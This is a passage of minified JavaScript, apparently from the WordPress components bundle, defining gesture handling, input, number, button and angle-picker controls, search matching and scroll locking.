zx&&(this.state._keyboardActive=!1,this.setActive(),this.compute(e),this.emit())}bind(e){const t=this.config.device;e(t,"start",this.pointerDown.bind(this)),this.config.pointerCapture&&(e(t,"change",this.pointerMove.bind(this)),e(t,"end",this.pointerUp.bind(this)),e(t,"cancel",this.pointerUp.bind(this)),e("lostPointerCapture","",this.pointerUp.bind(this))),this.config.keys&&(e("key","down",this.keyDown.bind(this)),e("key","up",this.keyUp.bind(this))),this.config.filterTaps&&e("click","",this.pointerClick.bind(this),{capture:!0,passive:!1})}},resolver:Wx};function Yx(e,t){if(null==e)return{};var n,r,o=function(e,t){if(null==e)return{};var n,r,o={},i=Object.keys(e);for(r=0;r<i.length;r++)n=i[r],t.indexOf(n)>=0||(o[n]=e[n]);return o}(e,t);if(Object.getOwnPropertySymbols){var i=Object.getOwnPropertySymbols(e);for(r=0;r<i.length;r++)n=i[r],t.indexOf(n)>=0||Object.prototype.propertyIsEnumerable.call(e,n)&&(o[n]=e[n])}return o}const Gx={target(e){if(e)return()=>"current"in e?e.current:e},enabled:(e=!0)=>e,window:(e=(Bx.isBrowser?window:void 0))=>e,eventOptions:({passive:e=!0,capture:t=!1}={})=>({passive:e,capture:t}),transform:e=>e},qx=["target","eventOptions","window","enabled","transform"];function Kx(e={},t){const n={};for(const[r,o]of Object.entries(t))switch(typeof o){case"function":n[r]=o.call(n,e[r],r,e);break;case"object":n[r]=Kx(e[r],o);break;case"boolean":o&&(n[r]=e[r])}return n}class Xx{constructor(e,t){hx(this,"_listeners",new Set),this._ctrl=e,this._gestureKey=t}add(e,t,n,r,o){const i=this._listeners,s=function(e,t=""){const n=gx[e];return e+(n&&n[t]||t)}(t,n),a=mx(mx({},this._gestureKey?this._ctrl.config[this._gestureKey].eventOptions:{}),o);e.addEventListener(s,r,a);const l=()=>{e.removeEventListener(s,r,a),i.delete(l)};return i.add(l),l}clean(){this._listeners.forEach((e=>e())),this._listeners.clear()}}class Zx{constructor(){hx(this,"_timeouts",new Map)}add(e,t,n=140,...r){this.remove(e),this._timeouts.set(e,window.setTimeout(t,n,...r))}remove(e){const t=this._timeouts.get(e);t&&window.clearTimeout(t)}clean(){this._timeouts.forEach((e=>{window.clearTimeout(e)})),this._timeouts.clear()}}class Qx{constructor(e){hx(this,"gestures",new Set),hx(this,"_targetEventStore",new Xx(this)),hx(this,"gestureEventStores",{}),hx(this,"gestureTimeoutStores",{}),hx(this,"handlers",{}),hx(this,"config",{}),hx(this,"pointerIds",new Set),hx(this,"touchIds",new Set),hx(this,"state",{shared:{shiftKey:!1,metaKey:!1,ctrlKey:!1,altKey:!1}}),function(e,t){t.drag&&Jx(e,"drag");t.wheel&&Jx(e,"wheel");t.scroll&&Jx(e,"scroll");t.move&&Jx(e,"move");t.pinch&&Jx(e,"pinch");t.hover&&Jx(e,"hover")}(this,e)}setEventIds(e){return _x(e)?(this.touchIds=new Set(kx(e)),this.touchIds):"pointerId"in e?("pointerup"===e.type||"pointercancel"===e.type?this.pointerIds.delete(e.pointerId):"pointerdown"===e.type&&this.pointerIds.add(e.pointerId),this.pointerIds):void 0}applyHandlers(e,t){this.handlers=e,this.nativeHandlers=t}applyConfig(e,t){this.config=function(e,t,n={}){const r=e,{target:o,eventOptions:i,window:s,enabled:a,transform:l}=r,c=Yx(r,qx);if(n.shared=Kx({target:o,eventOptions:i,window:s,enabled:a,transform:l},Gx),t){const e=Hx.get(t);n[t]=Kx(mx({shared:n.shared},c),e)}else for(const e in c){const t=Hx.get(e);t&&(n[e]=Kx(mx({shared:n.shared},c[e]),t))}return n}(e,t,this.config)}clean(){this._targetEventStore.clean();for(const e of this.gestures)this.gestureEventStores[e].clean(),this.gestureTimeoutStores[e].clean()}effect(){return this.config.shared.target&&this.bind(),()=>this._targetEventStore.clean()}bind(...e){const t=this.config.shared,n={};let r;if(!t.target||(r=t.target(),r)){if(t.enabled){for(const t of this.gestures){const o=this.config[t],i=ey(n,o.eventOptions,!!r);if(o.enabled){new($x.get(t))(this,e,t).bind(i)}}const o=ey(n,t.eventOptions,!!r);for(const t in this.nativeHandlers)o(t,"",(n=>this.nativeHandlers[t](mx(mx({},this.state.shared),{},{event:n,args:e}))),void 0,!0)}for(const e in n)n[e]=Tx(...n[e]);if(!r)return n;for(const e in n){const{device:t,capture:o,passive:i}=wx(e);this._targetEventStore.add(r,t,"",n[e],{capture:o,passive:i})}}}}function Jx(e,t){e.gestures.add(t),e.gestureEventStores[t]=new Xx(e,t),e.gestureTimeoutStores[t]=new Zx}const ey=(e,t,n)=>(r,o,i,s={},a=!1)=>{var l,c;const u=null!==(l=s.capture)&&void 0!==l?l:t.capture,d=null!==(c=s.passive)&&void 0!==c?c:t.passive;let f=a?r:xx(r,o,u);n&&d&&(f+="Passive"),e[f]=e[f]||[],e[f].push(i)};function ty(e,t={},n,r){const o=U().useMemo((()=>new Qx(e)),[]);if(o.applyHandlers(e,r),o.applyConfig(t,n),U().useEffect(o.effect.bind(o)),U().useEffect((()=>o.clean.bind(o)),[]),void 0===t.target)return o.bind.bind(o)}function ny(e,t){var n;return n=Ux,$x.set(n.key,n.engine),Hx.set(n.key,n.resolver),ty({drag:e},t||{},"drag")}const ry=e=>e,oy={error:null,initialValue:"",isDirty:!1,isDragEnabled:!1,isDragging:!1,isPressEnterToChange:!1,value:""},iy="CHANGE",sy="COMMIT",ay="CONTROL",ly="DRAG_END",cy="DRAG_START",uy="DRAG",dy="INVALIDATE",fy="PRESS_DOWN",hy="PRESS_ENTER",py="PRESS_UP",my="RESET";function gy(e=ry,t=oy,n){const[r,o]=(0,f.useReducer)((i=e,(e,t)=>{const n={...e};switch(t.type){case ay:return n.value=t.payload.value,n.isDirty=!1,n._event=void 0,n;case py:case fy:n.isDirty=!1;break;case cy:n.isDragging=!0;break;case ly:n.isDragging=!1;break;case iy:n.error=null,n.value=t.payload.value,e.isPressEnterToChange&&(n.isDirty=!0);break;case sy:n.value=t.payload.value,n.isDirty=!1;break;case my:n.error=null,n.isDirty=!1,n.value=t.payload.value||e.initialValue;break;case dy:n.error=t.payload.error}return n._event=t.payload.event,i(n,t)}),function(e=oy){const{value:t}=e;return{...oy,...e,initialValue:t}}(t));var i;const s=e=>(t,n)=>{o({type:e,payload:{value:t,event:n}})},a=e=>t=>{o({type:e,payload:{event:t}})},l=e=>t=>{o({type:e,payload:t})},c=s(iy),u=s(my),d=s(sy),h=l(cy),p=l(uy),m=l(ly),g=a(py),v=a(fy),b=a(hy),x=(0,f.useRef)(r),y=(0,f.useRef)({value:t.value,onChangeHandler:n});return(0,f.useLayoutEffect)((()=>{x.current=r,y.current={value:t.value,onChangeHandler:n}})),(0,f.useLayoutEffect)((()=>{var e;void 0===x.current._event||r.value===y.current.value||r.isDirty||y.current.onChangeHandler(null!==(e=r.value)&&void 0!==e?e:"",{event:x.current._event})}),[r.value,r.isDirty]),(0,f.useLayoutEffect)((()=>{var e;t.value===x.current.value||x.current.isDirty||o({type:ay,payload:{value:null!==(e=t.value)&&void 0!==e?e:""}})}),[t.value]),{change:c,commit:d,dispatch:o,drag:p,dragEnd:m,dragStart:h,invalidate:(e,t)=>o({type:dy,payload:{error:e,event:t}}),pressDown:v,pressEnter:b,pressUp:g,reset:u,state:r}}function vy(e){return t=>{const{isComposing:n}="nativeEvent"in t?t.nativeEvent:t;n||229===t.keyCode||e(t)}}const by=()=>{};const xy=(0,f.forwardRef)((function({disabled:e=!1,dragDirection:t="n",dragThreshold:n=10,id:r,isDragEnabled:o=!1,isPressEnterToChange:i=!1,onBlur:s=by,onChange:a=by,onDrag:l=by,onDragEnd:c=by,onDragStart:u=by,onKeyDown:d=by,onValidate:h=by,size:p="default",stateReducer:m=e=>e,value:g,type:v,...b},x){const{state:y,change:w,commit:_,drag:S,dragEnd:C,dragStart:k,invalidate:j,pressDown:E,pressEnter:M,pressUp:N,reset:T}=gy(m,{isDragEnabled:o,value:g,isPressEnterToChange:i},a),{value:P,isDragging:D,isDirty:I}=y,R=(0,f.useRef)(!1),O=function(e,t){const n=function(e){let t="ns-resize";switch(e){case"n":case"s":t="ns-resize";break;case"e":case"w":t="ew-resize"}return t}(t);return(0,f.useEffect)((()=>{document.documentElement.style.cursor=e?n:null}),[e,n]),n}(D,t),A=e=>{const t=e.currentTarget.value;try{h(t),_(t,e)}catch(t){j(t,e)}},z=ny((e=>{const{distance:t,dragging:n,event:r,target:o}=e;if(e.event={...e.event,target:o},t){if(r.stopPropagation(),!n)return c(e),void C(e);l(e),S(e),D||(u(e),k(e))}}),{axis:"e"===t||"w"===t?"x":"y",threshold:n,enabled:o,pointer:{capture:!1}}),L=o?z():{};return(0,kt.jsx)(Zb,{...b,...L,className:"components-input-control__input",disabled:e,dragCursor:O,isDragging:D,id:r,onBlur:e=>{s(e),!I&&e.target.validity.valid||(R.current=!0,A(e))},onChange:e=>{const t=e.target.value;w(t,e)},onKeyDown:vy((e=>{const{key:t}=e;switch(d(e),t){case"ArrowUp":N(e);break;case"ArrowDown":E(e);break;case"Enter":M(e),i&&(e.preventDefault(),A(e));break;case"Escape":i&&I&&(e.preventDefault(),T(g,e))}})),ref:x,inputSize:p,value:null!=P?P:"",type:v})}));var yy=xy,wy={"default.fontFamily":"-apple-system, BlinkMacSystemFont, 'Segoe UI', Roboto, Oxygen-Sans, Ubuntu, Cantarell, 'Helvetica Neue', sans-serif","default.fontSize":"13px","helpText.fontSize":"12px",mobileTextMinFontSize:"16px"};function _y(e){var t;return null!==(t=wy[e])&&void 0!==t?t:""}const Sy={name:"kv6lnz",styles:"box-sizing:border-box;*,*::before,*::after{box-sizing:inherit;}"};const Cy=Sl("div",{target:"ej5x27r4"})("font-family:",_y("default.fontFamily"),";font-size:",_y("default.fontSize"),";",Sy,";"),ky=({__nextHasNoMarginBottom:e=!1})=>!e&&Dl("margin-bottom:",Rl(2),";",""),jy=Sl("div",{target:"ej5x27r3"})(ky," .components-panel__row &{margin-bottom:inherit;}"),Ey=Dl(Ob,";display:block;margin-bottom:",Rl(2),";padding:0;",""),My=Sl("label",{target:"ej5x27r2"})(Ey,";");var Ny={name:"11yad0w",styles:"margin-bottom:revert"};const Ty=({__nextHasNoMarginBottom:e=!1})=>!e&&Ny,Py=Sl("p",{target:"ej5x27r1"})("margin-top:",Rl(2),";margin-bottom:0;font-size:",_y("helpText.fontSize"),";font-style:normal;color:",Fl.gray[700],";",Ty,";"),Dy=Sl("span",{target:"ej5x27r0"})(Ey,";"),Iy=(0,f.forwardRef)(((e,t)=>{const{className:n,children:r,...o}=e;return(0,kt.jsx)(Dy,{ref:t,...o,className:c("components-base-control__label",n),children:r})})),Ry=Object.assign(dl((e=>{const{__nextHasNoMarginBottom:t=!1,__associatedWPComponentName:n="BaseControl",id:r,label:o,hideLabelFromVision:i=!1,help:s,className:a,children:l}=cl(e,"BaseControl");return t||Ji()(`Bottom margin styles for wp.components.${n}`,{since:"6.7",version:"7.0",hint:"Set the `__nextHasNoMarginBottom` prop to true to start opting into the new styles, which will become the default in a future version."}),(0,kt.jsxs)(Cy,{className:a,children:[(0,kt.jsxs)(jy,{className:"components-base-control__field",__nextHasNoMarginBottom:t,children:[o&&r&&(i?(0,kt.jsx)(jl,{as:"label",htmlFor:r,children:o}):(0,kt.jsx)(My,{className:"components-base-control__label",htmlFor:r,children:o})),o&&!r&&(i?(0,kt.jsx)(jl,{as:"label",children:o}):(0,kt.jsx)(Iy,{children:o})),l]}),!!s&&(0,kt.jsx)(Py,{id:r?r+"__help":void 0,className:"components-base-control__help",__nextHasNoMarginBottom:t,children:s})]})}),"BaseControl"),{VisualLabel:Iy});var Oy=Ry;function Ay({componentName:e,__next40pxDefaultSize:t,size:n,__shouldNotWarnDeprecated36pxSize:r}){r||t||void 0!==n&&"default"!==n||Ji()(`36px default size for wp.components.${e}`,{since:"6.8",version:"7.1",hint:"Set the `__next40pxDefaultSize` prop to true to start opting into the new default size, which will become the default in a future version."})}const zy=()=>{};const Ly=(0,f.forwardRef)((function(e,t){const{__next40pxDefaultSize:n,__shouldNotWarnDeprecated36pxSize:r,__unstableStateReducer:o=e=>e,__unstableInputWidth:i,className:s,disabled:a=!1,help:l,hideLabelFromVision:u=!1,id:h,isPressEnterToChange:p=!1,label:m,labelPosition:g="top",onChange:v=zy,onValidate:b=zy,onKeyDown:x=zy,prefix:y,size:w="default",style:_,suffix:S,value:C,...k}=ix(e),j=function(e){const t=(0,d.useInstanceId)(Ly);return e||`inspector-input-control-${t}`}(h),E=c("components-input-control",s),M=function(e){const t=(0,f.useRef)(e.value),[n,r]=(0,f.useState)({}),o=void 0!==n.value?n.value:e.value;return(0,f.useLayoutEffect)((()=>{const{current:o}=t;t.current=e.value,void 0===n.value||n.isStale?n.isStale&&e.value!==o&&r({}):r({...n,isStale:!0})}),[e.value,n]),{value:o,onBlur:t=>{r({}),e.onBlur?.(t)},onChange:(t,n)=>{r((e=>Object.assign(e,{value:t,isStale:!1}))),e.onChange(t,n)}}}({value:C,onBlur:k.onBlur,onChange:v}),N=l?{"aria-describedby":`${j}__help`}:{};return Ay({componentName:"InputControl",__next40pxDefaultSize:n,size:w,__shouldNotWarnDeprecated36pxSize:r}),(0,kt.jsx)(Oy,{className:E,help:l,id:j,__nextHasNoMarginBottom:!0,children:(0,kt.jsx)(lx,{__next40pxDefaultSize:n,__unstableInputWidth:i,disabled:a,gap:3,hideLabelFromVision:u,id:j,justify:"left",label:m,labelPosition:g,prefix:y,size:w,style:_,suffix:S,children:(0,kt.jsx)(yy,{...k,...N,__next40pxDefaultSize:n,className:"components-input-control__input",disabled:a,id:j,isPressEnterToChange:p,onKeyDown:x,onValidate:b,paddingInlineStart:y?Rl(1):void 0,paddingInlineEnd:S?Rl(1):void 0,ref:t,size:w,stateReducer:o,...M})})})}));var Fy=Ly;var By=function({icon:e,className:t,size:n=20,style:r={},...o}){const i=["dashicon","dashicons","dashicons-"+e,t].filter(Boolean).join(" "),s={...20!=n?{fontSize:`${n}px`,width:`${n}px`,height:`${n}px`}:{},...r};return(0,kt.jsx)("span",{className:i,style:s,...o})};var Vy=function({icon:e=null,size:t=("string"==typeof e?20:24),...n}){if("string"==typeof e)return(0,kt.jsx)(By,{icon:e,size:t,...n});if((0,f.isValidElement)(e)&&By===e.type)return(0,f.cloneElement)(e,{...n});if("function"==typeof e)return(0,f.createElement)(e,{size:t,...n});if(e&&("svg"===e.type||e.type===a.SVG)){const r={...e.props,width:t,height:t,...n};return(0,kt.jsx)(a.SVG,{...r})}return(0,f.isValidElement)(e)?(0,f.cloneElement)(e,{size:t,width:t,height:t,...n}):e};const Wy=["onMouseDown","onClick"];const $y=(0,f.forwardRef)((function(e,t){const{__next40pxDefaultSize:n,accessibleWhenDisabled:r,isBusy:o,isDestructive:i,className:s,disabled:a,icon:l,iconPosition:u="left",iconSize:f,showTooltip:h,tooltipPosition:p,shortcut:m,label:g,children:v,size:b="default",text:x,variant:y,description:w,..._}=function({__experimentalIsFocusable:e,isDefault:t,isPrimary:n,isSecondary:r,isTertiary:o,isLink:i,isPressed:s,isSmall:a,size:l,variant:c,describedBy:u,...d}){let f=l,h=c;const p={accessibleWhenDisabled:e,"aria-pressed":s,description:u};var m,g,v,b,x,y;return a&&(null!==(m=f)&&void 0!==m||(f="small")),n&&(null!==(g=h)&&void 0!==g||(h="primary")),o&&(null!==(v=h)&&void 0!==v||(h="tertiary")),r&&(null!==(b=h)&&void 0!==b||(h="secondary")),t&&(Ji()("wp.components.Button `isDefault` prop",{since:"5.4",alternative:'variant="secondary"'}),null!==(x=h)&&void 0!==x||(h="secondary")),i&&(null!==(y=h)&&void 0!==y||(h="link")),{...p,...d,size:f,variant:h}}(e),{href:S,target:C,"aria-checked":k,"aria-pressed":j,"aria-selected":E,...M}="href"in _?_:{href:void 0,target:void 0,..._},N=(0,d.useInstanceId)($y,"components-button__description"),T="string"==typeof v&&!!v||Array.isArray(v)&&v?.[0]&&null!==v[0]&&"components-tooltip"!==v?.[0]?.props?.className,P=c("components-button",s,{"is-next-40px-default-size":n,"is-secondary":"secondary"===y,"is-primary":"primary"===y,"is-small":"small"===b,"is-compact":"compact"===b,"is-tertiary":"tertiary"===y,"is-pressed":[!0,"true","mixed"].includes(j),"is-pressed-mixed":"mixed"===j,"is-busy":o,"is-link":"link"===y,"is-destructive":i,"has-text":!!l&&(T||x),"has-icon":!!l,"has-icon-right":"right"===u}),D=a&&!r,I=void 0===S||a?"button":"a",R="button"===I?{type:"button",disabled:D,"aria-checked":k,"aria-pressed":j,"aria-selected":E}:{},O="a"===I?{href:S,target:C}:{},A={};if(a&&r){R["aria-disabled"]=!0,O["aria-disabled"]=!0;for(const e of Wy)A[e]=e=>{e&&(e.stopPropagation(),e.preventDefault())}}const z=!D&&(h&&!!g||!!m||!!g&&!v?.length&&!1!==h),L=w?N:void 0,F=M["aria-describedby"]||L,B={className:P,"aria-label":M["aria-label"]||g,"aria-describedby":F,ref:t},V=(0,kt.jsxs)(kt.Fragment,{children:[l&&"left"===u&&(0,kt.jsx)(Vy,{icon:l,size:f}),x&&(0,kt.jsx)(kt.Fragment,{children:x}),v,l&&"right"===u&&(0,kt.jsx)(Vy,{icon:l,size:f})]}),W="a"===I?(0,kt.jsx)("a",{...O,...M,...A,...B,children:V}):(0,kt.jsx)("button",{...R,...M,...A,...B,children:V}),$=z?{text:v?.length&&w?w:g,shortcut:m,placement:p&&ns(p)}:{};return(0,kt.jsxs)(kt.Fragment,{children:[(0,kt.jsx)(cs,{...$,children:W}),w&&(0,kt.jsx)(jl,{children:(0,kt.jsx)("span",{id:L,children:w})})]})}));var Hy=$y;var Uy={name:"euqsgg",styles:"input[type='number']::-webkit-outer-spin-button,input[type='number']::-webkit-inner-spin-button{-webkit-appearance:none!important;margin:0!important;}input[type='number']{-moz-appearance:textfield;}"};const Yy=({hideHTMLArrows:e})=>e?Uy:"",Gy=Sl(Fy,{target:"ep09it41"})(Yy,";"),qy=Sl(Hy,{target:"ep09it40"})("&&&&&{color:",Fl.theme.accent,";}"),Ky={smallSpinButtons:Dl("width:",Rl(5),";min-width:",Rl(5),";height:",Rl(5),";","")};function Xy(e){const t=Number(e);return isNaN(t)?0:t}function Zy(...e){return e.reduce(((e,t)=>e+Xy(t)),0)}function Qy(e){const t=(e+"").split(".");return void 0!==t[1]?t[1].length:0}function Jy(e,t,n){const r=Xy(e);return Math.max(t,Math.min(r,n))}const ew={bottom:{align:"flex-end",justify:"center"},bottomLeft:{align:"flex-end",justify:"flex-start"},bottomRight:{align:"flex-end",justify:"flex-end"},center:{align:"center",justify:"center"},edge:{align:"center",justify:"space-between"},left:{align:"center",justify:"flex-start"},right:{align:"center",justify:"flex-end"},stretch:{align:"stretch"},top:{align:"flex-start",justify:"center"},topLeft:{align:"flex-start",justify:"flex-start"},topRight:{align:"flex-start",justify:"flex-end"}},tw={bottom:{justify:"flex-end",align:"center"},bottomLeft:{justify:"flex-end",align:"flex-start"},bottomRight:{justify:"flex-end",align:"flex-end"},center:{justify:"center",align:"center"},edge:{justify:"space-between",align:"center"},left:{justify:"center",align:"flex-start"},right:{justify:"center",align:"flex-end"},stretch:{align:"stretch"},top:{justify:"flex-start",align:"center"},topLeft:{justify:"flex-start",align:"flex-start"},topRight:{justify:"flex-start",align:"flex-end"}};function nw(e){return"string"==typeof e?[e]:f.Children.toArray(e).filter((e=>(0,f.isValidElement)(e)))}function rw(e){const{alignment:t="edge",children:n,direction:r,spacing:o=2,...i}=cl(e,"HStack"),s=function(e,t="row"){if(!Iv(e))return{};const n="column"===t?tw:ew;return e in n?n[e]:{align:e}}(t,r),a=nw(n).map(((e,t)=>{if(pl(e,["Spacer"])){const n=e,r=n.key||`hstack-${t}`;return(0,kt.jsx)(Pv,{isBlock:!0,...n.props},r)}return e})),l={children:a,direction:r,justify:"center",...s,...i,gap:o},{isColumn:c,...u}=mv(l);return u}var ow=ul((function(e,t){const n=rw(e);return(0,kt.jsx)(kl,{...n,ref:t})}),"HStack");const iw=()=>{};const sw=(0,f.forwardRef)((function(e,t){const{__unstableStateReducer:n,className:r,dragDirection:o="n",hideHTMLArrows:i=!1,spinControls:s=(i?"none":"native"),isDragEnabled:a=!0,isShiftStepEnabled:l=!0,label:h,max:p=1/0,min:m=-1/0,required:g=!1,shiftStep:v=10,step:b=1,spinFactor:x=1,type:y="number",value:w,size:_="default",suffix:S,onChange:C=iw,__shouldNotWarnDeprecated36pxSize:k,...j}=ix(e);Ay({componentName:"NumberControl",size:_,__next40pxDefaultSize:j.__next40pxDefaultSize,__shouldNotWarnDeprecated36pxSize:k}),i&&Ji()("wp.components.NumberControl hideHTMLArrows prop ",{alternative:'spinControls="none"',since:"6.2",version:"6.3"});const E=(0,f.useRef)(),M=(0,d.useMergeRefs)([E,t]),N="any"===b,T=N?1:Rv(b),P=Rv(x)*T,D=(e,t)=>(N||(e=function(e,t,n){const r=Xy(e),o=Xy(t),i=Xy(n),s=Math.max(Qy(n),Qy(t)),a=o%i?o:0,l=Math.round((r-a)/i)*i+a;return s?Xy(l.toFixed(s)):l}(e,m,null!=t?t:T)),`${Jy(e,m,p)}`),I=D(0),R="number"===y?"off":void 0,O=c("components-number-control",r),A=ll()("small"===_&&Ky.smallSpinButtons),z=(e,t,n)=>{n?.preventDefault();const r=n?.shiftKey&&l,o=r?Rv(v)*P:P;let i=function(e){const t=""===e;return!Iv(e)||t}(e)?I:e;return"up"===t?i=Zy(i,o):"down"===t&&(i=function(...e){return e.reduce(((e,t,n)=>{const r=Xy(t);return 0===n?r:e-r}),0)}(i,o)),D(i,r?o:void 0)},L=e=>t=>C(String(z(w,e,t)),{event:{...t,target:E.current}});return(0,kt.jsx)(Gy,{autoComplete:R,inputMode:"numeric",...j,className:O,dragDirection:o,hideHTMLArrows:"native"!==s,isDragEnabled:a,label:h,max:p===1/0?void 0:p,min:m===-1/0?void 0:m,ref:M,required:g,step:b,type:y,value:w,__unstableStateReducer:(e,t)=>{var r;const i=((e,t)=>{const n={...e},{type:r,payload:i}=t,s=i.event,c=n.value;if(r!==py&&r!==fy||(n.value=z(c,r===py?"up":"down",s)),r===uy&&a){const[e,t]=i.delta,r=i.shiftKey&&l,s=r?Rv(v)*P:P;let a,d;switch(o){case"n":d=t,a=-1;break;case"e":d=e,a=(0,u.isRTL)()?-1:1;break;case"s":d=t,a=1;break;case"w":d=e,a=(0,u.isRTL)()?1:-1}if(0!==d){d=Math.ceil(Math.abs(d))*Math.sign(d);const e=d*s*a;n.value=D(Zy(c,e),r?s:void 0)}}if(r===hy||r===sy){const e=!1===g&&""===c;n.value=e?c:D(c)}return n})(e,t);return null!==(r=n?.(i,t))&&void 0!==r?r:i},size:_,__shouldNotWarnDeprecated36pxSize:!0,suffix:"custom"===s?(0,kt.jsxs)(kt.Fragment,{children:[S,(0,kt.jsx)(Mv,{marginBottom:0,marginRight:2,children:(0,kt.jsxs)(ow,{spacing:1,children:[(0,kt.jsx)(qy,{className:A,icon:Nv,size:"small",label:(0,u.__)("Increment"),onClick:L("up")}),(0,kt.jsx)(qy,{className:A,icon:Tv,size:"small",label:(0,u.__)("Decrement"),onClick:L("down")})]})})]}):S,onChange:C})}));var aw=sw;const lw=Sl("div",{target:"eln3bjz3"})("border-radius:",Wl.radiusRound,";border:",Wl.borderWidth," solid ",Fl.ui.border,";box-sizing:border-box;cursor:grab;height:",32,"px;overflow:hidden;width:",32,"px;:active{cursor:grabbing;}"),cw=Sl("div",{target:"eln3bjz2"})({name:"1r307gh",styles:"box-sizing:border-box;position:relative;width:100%;height:100%;:focus-visible{outline:none;}"}),uw=Sl("div",{target:"eln3bjz1"})("background:",Fl.theme.accent,";border-radius:",Wl.radiusRound,";box-sizing:border-box;display:block;left:50%;top:4px;transform:translateX( -50% );position:absolute;width:",6,"px;height:",6,"px;"),dw=Sl(Rb,{target:"eln3bjz0"})("color:",Fl.theme.accent,";margin-right:",Rl(3),";");var fw=function({value:e,onChange:t,...n}){const r=(0,f.useRef)(null),o=(0,f.useRef)(),i=(0,f.useRef)(),s=e=>{if(void 0!==e&&(e.preventDefault(),e.target?.focus(),void 0!==o.current&&void 0!==t)){const{x:n,y:r}=o.current;t(function(e,t,n,r){const o=r-t,i=n-e,s=Math.atan2(o,i),a=Math.round(s*(180/Math.PI))+90;if(a<0)return 360+a;return a}(n,r,e.clientX,e.clientY))}},{startDrag:a,isDragging:l}=(0,d.__experimentalUseDragging)({onDragStart:e=>{(()=>{if(null===r.current)return;const e=r.current.getBoundingClientRect();o.current={x:e.x+e.width/2,y:e.y+e.height/2}})(),s(e)},onDragMove:s,onDragEnd:s});return(0,f.useEffect)((()=>{l?(void 0===i.current&&(i.current=document.body.style.cursor),document.body.style.cursor="grabbing"):(document.body.style.cursor=i.current||"",i.current=void 0)}),[l]),(0,kt.jsx)(lw,{ref:r,onMouseDown:a,className:"components-angle-picker-control__angle-circle",...n,children:(0,kt.jsx)(cw,{style:e?{transform:`rotate(${e}deg)`}:void 0,className:"components-angle-picker-control__angle-circle-indicator-wrapper",tabIndex:-1,children:(0,kt.jsx)(uw,{className:"components-angle-picker-control__angle-circle-indicator"})})})};var hw=(0,f.forwardRef)((function(e,t){const{className:n,label:r=(0,u.__)("Angle"),onChange:o,value:i,...s}=e,a=c("components-angle-picker-control",n),l=(0,kt.jsx)(dw,{children:"°"}),[d,f]=(0,u.isRTL)()?[l,null]:[null,l];return(0,kt.jsxs)(vv,{...s,ref:t,className:a,gap:2,children:[(0,kt.jsx)(xv,{children:(0,kt.jsx)(aw,{__next40pxDefaultSize:!0,label:r,className:"components-angle-picker-control__input-field",max:360,min:0,onChange:e=>{if(void 0===o)return;const t=void 0!==e&&""!==e?parseInt(e,10):0;o(t)},step:"1",value:i,spinControls:"none",prefix:d,suffix:f})}),(0,kt.jsx)(Mv,{marginBottom:"1",marginTop:"auto",children:(0,kt.jsx)(fw,{"aria-hidden":"true",value:i,onChange:o})})]})})),pw=o(9681),mw=o.n(pw);const gw=window.wp.richText,vw=window.wp.a11y,bw=window.wp.keycodes,xw=new RegExp(/[\u007e\u00ad\u2053\u207b\u208b\u2212\p{Pd}]/gu),yw=e=>mw()(e).normalize("NFKC").toLocaleLowerCase().replace(xw,"-");function ww(e){var t;let n=null!==(t=e?.toString?.())&&void 0!==t?t:"";return n=n.replace(/['\u2019]/,""),Ns(n,{splitRegexp:[/(?!(?:1ST|2ND|3RD|[4-9]TH)(?![a-z]))([a-z0-9])([A-Z])/g,/(?!(?:1st|2nd|3rd|[4-9]th)(?![a-z]))([0-9])([a-z])/g,/([A-Za-z])([0-9])/g,/([A-Z])([A-Z][a-z])/g]})}function _w(e){return e.replace(/[\\^$.*+?()[\]{}|]/g,"\\$&")}function Sw(e){return t=>{const[n,r]=(0,f.useState)([]);return(0,f.useLayoutEffect)((()=>{const{options:n,isDebounced:o}=e,i=(0,d.debounce)((()=>{const o=Promise.resolve("function"==typeof n?n(t):n).then((n=>{if(o.canceled)return;const i=n.map(((t,n)=>({key:`${e.name}-${n}`,value:t,label:e.getOptionLabel(t),keywords:e.getOptionKeywords?e.getOptionKeywords(t):[],isDisabled:!!e.isOptionDisabled&&e.isOptionDisabled(t)}))),s=new RegExp("(?:\\b|\\s|^)"+_w(t),"i");r(function(e,t=[],n=10){const r=[];for(let o=0;o<t.length;o++){const i=t[o];let{keywords:s=[]}=i;if("string"==typeof i.label&&(s=[...s,i.label]),s.some((t=>e.test(mw()(t))))&&(r.push(i),r.length===n))break}return r}(s,i))}));return o}),o?250:0),s=i();return()=>{i.cancel(),s&&(s.canceled=!0)}}),[t]),[n]}}const Cw=e=>({name:"arrow",options:e,fn(t){const{element:n,padding:r}="function"==typeof e?e(t):e;return n&&(o=n,{}.hasOwnProperty.call(o,"current"))?null!=n.current?Ri({element:n.current,padding:r}).fn(t):{}:n?Ri({element:n,padding:r}).fn(t):{};var o}});var kw="undefined"!=typeof document?$.useLayoutEffect:$.useEffect;function jw(e,t){if(e===t)return!0;if(typeof e!=typeof t)return!1;if("function"==typeof e&&e.toString()===t.toString())return!0;let n,r,o;if(e&&t&&"object"==typeof e){if(Array.isArray(e)){if(n=e.length,n!==t.length)return!1;for(r=n;0!=r--;)if(!jw(e[r],t[r]))return!1;return!0}if(o=Object.keys(e),n=o.length,n!==Object.keys(t).length)return!1;for(r=n;0!=r--;)if(!{}.hasOwnProperty.call(t,o[r]))return!1;for(r=n;0!=r--;){const n=o[r];if(("_owner"!==n||!e.$$typeof)&&!jw(e[n],t[n]))return!1}return!0}return e!=e&&t!=t}function Ew(e){if("undefined"==typeof window)return 1;return(e.ownerDocument.defaultView||window).devicePixelRatio||1}function Mw(e,t){const n=Ew(e);return Math.round(t*n)/n}function Nw(e){const t=$.useRef(e);return kw((()=>{t.current=e})),t}var Tw=(0,kt.jsx)(a.SVG,{xmlns:"http://www.w3.org/2000/svg",viewBox:"0 0 24 24",children:(0,kt.jsx)(a.Path,{d:"m13.06 12 6.47-6.47-1.06-1.06L12 10.94 5.53 4.47 4.47 5.53 10.94 12l-6.47 6.47 1.06 1.06L12 13.06l6.47 6.47 1.06-1.06L13.06 12Z"})});let Pw=0;function Dw(e){const t=document.scrollingElement||document.body;e&&(Pw=t.scrollTop);const n=e?"add":"remove";t.classList[n]("lockscroll"),document.documentElement.classList[n]("lockscroll"),e||(t.scrollTop=Pw)}let Iw=0;var Rw=function(){return(0,f.useEffect)((()=>(0===Iw&&Dw(!0),++Iw,()=>{1===Iw&&Dw(!1),--Iw})),[]),null};const Ow={slots:(0,d.observableMap)(),fills:(0,d.observableMap)(),registerSlot:()=>{},updateSlot:()=>{},unregisterSlot:()=>{},registerFill:()=>{},unregisterFill:()=>{},isDefault:!0},Aw=(0,f.createContext)(Ow);Aw.displayName="SlotFillContext";var 